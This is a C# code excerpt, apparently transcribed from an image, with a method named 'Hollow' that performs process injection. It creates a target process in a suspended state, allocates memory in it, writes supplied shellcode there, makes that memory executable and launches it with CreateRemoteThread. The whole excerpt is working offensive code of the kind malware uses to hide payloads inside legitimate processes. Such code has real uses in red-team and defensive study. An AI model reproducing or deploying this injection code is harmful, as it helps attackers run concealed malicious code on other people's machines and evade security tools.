 160 public class Program
161 {
162 public static void Hollow(string targetBinaryPath, byte[] shellcode)
163 {
164 // Local variables
165 Int32 size = shellcode.Length;
166 Win32.StartupInfo sInfo = new Win32.StartupInfo();
167 sInfo.dwFlags = 0;
168 Win32.ProcessInformation pInfo;
169 // Create the process with CREATE_SUSPENDED flag
170 IntPtr funcAddr = Win32.CreateProcessA(targetBinaryPath, null, null, null, true,
171 Win32.CreateProcessFlags.CREATE_SUSPENDED, IntPtr.Zero, null, sInfo, out pInfo);
172 IntPtr hProcess = pInfo.hProcess;
173 // Allocate memory for the shellcode
174 IntPtr spaceAddr = Win32.VirtualAllocEx(hProcess, new IntPtr(0), size, Win32.MEM_COMMIT,
175 Win32.PAGE_READWRITE);
176 // Write shellcode into allocated memory
177 bool bWrite = Win32.WriteProcessMemory(hProcess, spaceAddr, shellcode, (IntPtr)size, 0);
178 // Change memory permission to PAGE_EXECUTE_READ
179 uint oldProtect;
180 Win32.VirtualProtectEx(hProcess, spaceAddr, (UIntPtr)shellcode.Length, Win32.PAGE_EXECUTE_READ, out oldProtect);
181 Console.WriteLine("[>] Executing Shellcode in {0} with PID {1}", targetBinaryPath, pInfo.dwProcessId);
182 // Execute shellcode
183 Win32.CreateRemoteThread(hProcess, new IntPtr(0), new uint(), spaceAddr, new IntPtr(0), new uint(), new IntPtr(0));
184 }